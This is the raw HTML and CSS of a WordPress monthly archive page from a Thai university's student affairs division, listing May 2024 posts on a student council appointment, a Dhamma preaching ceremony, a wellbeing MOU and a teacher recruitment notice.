  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Anuphan;
--font-headings: Anuphan;
--font-input: Anuphan;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Anuphan";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Anuphan";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Anuphan";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Anuphan";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Anuphan";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Anuphan";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Anuphan";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Anuphan";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Anuphan";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Anuphan";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Anuphan";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Anuphan";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Anuphan";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Anuphan";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Anuphan";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Anuphan";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Anuphan";
 }
footer, #footer, .footer, .site-footer {
font-family: "Angkor";
font-style: normal;
font-weight: 400;
 }
	</style>
	<!-- Fonts Plugin CSS -->
		</head>

<body class="archive date metaslider-plugin active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky active-ajax-search  wpb-js-composer js-comp-ver-5.4.5 vc_responsive bs-ll-a elementor-default elementor-kit-13002" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://stud.mcu.ac.th">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/studmcu" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-title"></span></a></li><li class="social-item twitter"><a href="https://twitter.com/BetterSTU" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-title">Followers</span></a></li><li class="social-item google"><a href="https://plus.google.com/116030018206526131828" target="_blank"><i class="item-icon bsfi-google"></i><span class="item-title">Followers</span></a></li><li class="social-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-title">@OfficialTBCChannel</span></a></li><li class="social-item instagram"><a href="https://instagram.com/betterstudio" target="_blank"><i class="item-icon bsfi-instagram"></i><span class="item-title">Followers</span></a></li>			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/studmcu" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-title"></span></a></li><li class="social-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-title">@OfficialTBCChannel</span></a></li>			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://stud.mcu.ac.th/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://stud.mcu.ac.th/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fm%3D202405"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://stud.mcu.ac.th/?m=202405"/>
					</div>

					<input type="hidden" name="members_redirect_to" value="1" />				</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://stud.mcu.ac.th/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">วันเสาร์, มกราคม 31, 2026</span>
					</li>
					<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-11085"><a href="https://stud.mcu.ac.th/?page_id=2892">เว็บไซต์แหล่งงาน/สมัครงาน</a></li>
<li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-11086"><a href="https://stud.mcu.ac.th/?page_id=1215">นวลักษณ์นิสิต 9 ประการ</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-11084"><a href="https://stud.mcu.ac.th/?page_id=3874">ดาวน์โหลด</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-61084"></li>			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://stud.mcu.ac.th/" itemprop="url" rel="home">
		กองกิจการนิสิต สำนักงานอธิการบดี มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย	</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1113"><a href="https://stud.mcu.ac.th/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าหลัก</span></a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-1126"><a href="#"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>เกี่ยวกับ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1122"><a href="https://stud.mcu.ac.th/?page_id=65"><i class="_mi _before dashicons dashicons-image-rotate" aria-hidden="true"></i><span>ประวัติกองกิจการนิสิต</span></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1125"><a href="https://stud.mcu.ac.th/?page_id=45"><i class="_mi _before dashicons dashicons-share-alt" aria-hidden="true"></i><span>ปรัชญา/วิสัยทัศน์/พันธกิจ</span></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1124"><a href="https://stud.mcu.ac.th/?page_id=50"><i class="_mi _before dashicons dashicons-networking" aria-hidden="true"></i><span>โครงสร้างการบริหาร</span></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1123"><a href="https://stud.mcu.ac.th/?page_id=62"><i class="_mi _before dashicons dashicons-businessman" aria-hidden="true"></i><span>บุคลากร</span></a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-1115"><a href="https://stud.mcu.ac.th/?page_id=180"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>กลุ่มงานภายใน</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2838"><a href="https://stud.mcu.ac.th/?page_id=2782">กลุ่มงานปฏิบัติศาสนกิจ</a></li>
		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2836"><a href="https://stud.mcu.ac.th/?page_id=2786">กลุ่มงานสวัสดิการนิสิต</a></li>
		<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2837"><a href="https://stud.mcu.ac.th/?page_id=2784">กลุ่มงานส่งเสริมกิจการนิสิต</a></li>
	</ul>
</li>
	<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-have-icon menu-icon-type-fontawesome menu-item-13251"><a href="https://stud.mcu.ac.th/?page_id=13249"><i class="bf-icon  fa fa-vcard-o"></i>แผนยุทธศาสตร์</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2404"><a href="https://stud.mcu.ac.th/?page_id=2402"><i class="_mi _before dashicons dashicons-warning" aria-hidden="true"></i><span>แผนบริหารความเสี่ยง</span></a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-have-icon menu-icon-type-fontawesome menu-item-2406"><a href="https://stud.mcu.ac.th/?page_id=2398"><i class="bf-icon  fa fa-mortar-board"></i>กฏหมายที่เกี่ยวข้อง</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2883"><a href="https://stud.mcu.ac.th/?page_id=1761"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>ศิษย์เก่า/E-service</span></a></li>
<li id="menu-item-13280" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13280"><a href="https://www.mcu.ac.th/news/36">รับสมัครนิสิต</a></li>
<li id="menu-item-13281" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13281"><a href="https://www.mcu.ac.th/news/37">รับสมัครบุคลากร</a></li>
<li id="menu-item-13279" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13279"><a href="https://www.mcu.ac.th/news/35">จัดซื้อจัดจ้าง</a></li>
<li id="menu-item-14615" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-14615"><a href="https://stud.mcu.ac.th/sport">MCU SPORTS 2026</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2873"><a href="https://stud.mcu.ac.th/?page_id=2849"><i class="_mi _before dashicons dashicons-smiley" aria-hidden="true"></i><span>ทุนการศึกษา</span></a></li>
<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-have-icon menu-icon-type-fontawesome menu-item-7373"><a href="https://stud.mcu.ac.th/?page_id=7371"><i class="bf-icon  fa fa-area-chart"></i>สารสนเทศ</a></li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3881"><a href="https://stud.mcu.ac.th/?page_id=3874"><i class="_mi _before dashicons dashicons-download" aria-hidden="true"></i><span>ดาวน์โหลด</span></a></li>
<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13252"><a href="https://stud.mcu.ac.th/?page_id=1215">นวลักษณ์นิสิต 9 ประการ</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1120"><a href="https://stud.mcu.ac.th/?page_id=77"><i class="_mi _before dashicons dashicons-format-quote" aria-hidden="true"></i><span>ติดต่อ</span></a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2357"><a target="_blank" href="https://goo.gl/forms/jHifXL9IVInMHffw1"><i class="_mi _before dashicons dashicons-star-filled" aria-hidden="true"></i><span>ประเมินความพึงพอใจ</span></a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://stud.mcu.ac.th">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://stud.mcu.ac.th/" itemprop="url" rel="home">
					กองกิจการนิสิต สำนักงานอธิการบดี				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://stud.mcu.ac.th" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://stud.mcu.ac.th/?m=2024" ><span itemprop='name'>2024</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>พฤษภาคม</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://stud.mcu.ac.th/?m=202405"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title daily-title">
	<div class="pre-title"><span>Monthly Archives</span></div>
	<h1 class="page-heading"><span class="h-title">พฤษภาคม 2024</span></h1>
	<div class="archive-badges term-badges">	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202601'>มกราคม 2026</a></span>
	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202512'>ธันวาคม 2025</a></span>
	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202511'>พฤศจิกายน 2025</a></span>
	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202510'>ตุลาคม 2025</a></span>
	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202509'>กันยายน 2025</a></span>
	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202508'>สิงหาคม 2025</a></span>
	<span class="archive-badge term-badge"><a href='https://stud.mcu.ac.th/?m=202507'>กรกฎาคม 2025</a></span>
</div></section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-10472 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-24 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-24"><a href="https://stud.mcu.ac.th/?cat=24">งานส่งเสริมกิจการนิสิต</a></span></div>					<a  title="คำสั่งแต่งตั้ง ประธานสภานิสิต ปีการศึกษา ๒๕๖๗" data-src="https://stud.mcu.ac.th/wp-content/uploads/2024/09/448803989_991199312804017_1735628808422797753_n-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;448803989_991199312804017_1735628808422797753_n-86x64.jpg&quot;,&quot;210&quot;:&quot;448803989_991199312804017_1735628808422797753_n-210x136.jpg&quot;,&quot;279&quot;:&quot;448803989_991199312804017_1735628808422797753_n-279x220.jpg&quot;,&quot;357&quot;:&quot;448803989_991199312804017_1735628808422797753_n-357x210.jpg&quot;,&quot;750&quot;:&quot;448803989_991199312804017_1735628808422797753_n-750x430.jpg&quot;,&quot;1440&quot;:&quot;448803989_991199312804017_1735628808422797753_n.jpg&quot;}}"							class="img-holder" href="https://stud.mcu.ac.th/?p=10472"></a>
									</div>
			<h2 class="title">			<a href="https://stud.mcu.ac.th/?p=10472" class="post-url post-title">
				คำสั่งแต่งตั้ง ประธานสภานิสิต ปีการศึกษา ๒๕๖๗			</a>
			</h2>		<div class="post-meta">

							<a href="https://stud.mcu.ac.th/?author=2"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						บัญชา นารี					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-05-31T10:32:56+07:00">พ.ค. 31, 2024</time></span>
						</div>
						<div class="post-summary">
					คำสั่งแต่งตั้ง ประธานสภานิสิต ปี ๒๕๖๗

พระมหาธีรภัทร์ ฉายา อจฉริยวาที  นามสกุล จันทะพาช
นิสิตคณะครุศาสตร์ ชั้นปีที่ ๔สาขาวิชาการสอนภาษาไทย


ดำรงตำแหน่ง ประธานสภานิสิตมหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย(ส่วนกลาง)
ประจำปีการศึกษา&hellip;				</div>
						</div>
	</article>
	<article class="post-10039 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-18 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-18"><a href="https://stud.mcu.ac.th/?cat=18">งานทุนการศึกษา</a></span></div>					<a  title="องคมนตรีเป็นประธานในพิธี “เทศนาธรรม 4 ภาค ทั่วไทย” ครั้งที่ 3 เพื่อเฉลิมพระเกียรติพระบาทสมเด็จพระเจ้าอยู่หัว" data-src="https://stud.mcu.ac.th/wp-content/uploads/2024/09/logo-png8-noditter-trans-225x300-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;logo-png8-noditter-trans-225x300-1-86x64.png&quot;,&quot;210&quot;:&quot;logo-png8-noditter-trans-225x300-1-210x136.png&quot;,&quot;225&quot;:&quot;logo-png8-noditter-trans-225x300-1.png&quot;}}"							class="img-holder" href="https://stud.mcu.ac.th/?p=10039"></a>
									</div>
			<h2 class="title">			<a href="https://stud.mcu.ac.th/?p=10039" class="post-url post-title">
				องคมนตรีเป็นประธานในพิธี “เทศนาธรรม 4 ภาค ทั่วไทย” ครั้งที่ 3&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://stud.mcu.ac.th/?author=2"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						บัญชา นารี					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-05-29T20:32:56+07:00">พ.ค. 29, 2024</time></span>
						</div>
						<div class="post-summary">
					องคมนตรีเป็นประธานในพิธี “เทศนาธรรม 4 ภาค ทั่วไทย” ครั้งที่ 3 
เพื่อเฉลิมพระเกียรติพระบาทสมเด็จพระเจ้าอยู่หัว 
เนื่องในโอกาสมหามงคลเฉลิมพระชนมพรรษา 6 รอบ 28 กรกฎาคม 2567
            29 พฤษภาคม 2567 เวลา 13.30 นาฬิกา นายพลากร สุวรรณรัฐ&hellip;				</div>
						</div>
	</article>
	<article class="post-9865 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-1 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-1"><a href="https://stud.mcu.ac.th/?cat=1">ข่าวสารสำหรับศิษย์เก่า</a></span></div>					<a  title="MOU การสร้างสุขภาวะในโรงเรียนพระปริยัติธรรม แผนกสามัญศึกษา" data-src="https://stud.mcu.ac.th/wp-content/uploads/2024/05/บันทึกข้อตกลง_MOU_สุขภาวะ_page-0001-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2024\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07_MOU_\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e27\u0e30_page-0001-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07_MOU_\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e27\u0e30_page-0001-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07_MOU_\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e27\u0e30_page-0001-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07_MOU_\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e27\u0e30_page-0001-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07_MOU_\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e27\u0e30_page-0001-750x430.jpg&quot;,&quot;1240&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07_MOU_\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e27\u0e30_page-0001.jpg&quot;}}"							class="img-holder" href="https://stud.mcu.ac.th/?p=9865"></a>
									</div>
			<h2 class="title">			<a href="https://stud.mcu.ac.th/?p=9865" class="post-url post-title">
				MOU การสร้างสุขภาวะในโรงเรียนพระปริยัติธรรม แผนกสามัญศึกษา			</a>
			</h2>		<div class="post-meta">

							<a href="https://stud.mcu.ac.th/?author=10"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						กองกิจการนิสิต					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-05-28T17:05:12+07:00">พ.ค. 28, 2024</time></span>
						</div>
						<div class="post-summary">
									</div>
						</div>
	</article>
	<article class="post-13972 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-1 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-1"><a href="https://stud.mcu.ac.th/?cat=1">ข่าวสารสำหรับศิษย์เก่า</a></span></div>					<a  title="ข้อมูล รับสมัครสอบแข่งขันเพื่อบรรจุและแต่งตั้งบุคคลเข้ารับราชการเป็นข้าราชการครูและบุคลากรทางการศึกษา ตำแหน่งครูผู้ช่วย สังกัดสำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน ปี พ.ศ.2567" data-src="https://stud.mcu.ac.th/wp-content/uploads/2025/09/ครูผู้ช้วย-2567-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0e04\u0e23\u0e39\u0e1c\u0e39\u0e49\u0e0a\u0e49\u0e27\u0e22-2567-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0e04\u0e23\u0e39\u0e1c\u0e39\u0e49\u0e0a\u0e49\u0e27\u0e22-2567-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0e04\u0e23\u0e39\u0e1c\u0e39\u0e49\u0e0a\u0e49\u0e27\u0e22-2567-279x202.jpg&quot;,&quot;357&quot;:&quot;\u0e04\u0e23\u0e39\u0e1c\u0e39\u0e49\u0e0a\u0e49\u0e27\u0e22-2567-357x202.jpg&quot;,&quot;716&quot;:&quot;\u0e04\u0e23\u0e39\u0e1c\u0e39\u0e49\u0e0a\u0e49\u0e27\u0e22-2567.jpg&quot;}}"							class="img-holder" href="https://stud.mcu.ac.th/?p=13972"></a>
									</div>
			<h2 class="title">			<a href="https://stud.mcu.ac.th/?p=13972" class="post-url post-title">
				ข้อมูล&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://stud.mcu.ac.th/?author=2"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						บัญชา นารี					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-05-08T09:54:08+07:00">พ.ค. 8, 2024</time></span>
						</div>
						<div class="post-summary">
					 
